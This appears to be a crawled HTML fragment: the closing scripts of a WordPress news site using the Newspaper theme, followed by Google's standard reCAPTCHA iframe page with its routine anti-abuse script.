{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6961c412daf3e
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0rBUkCZ9IqaeJ-S9y6VvMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768014876218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>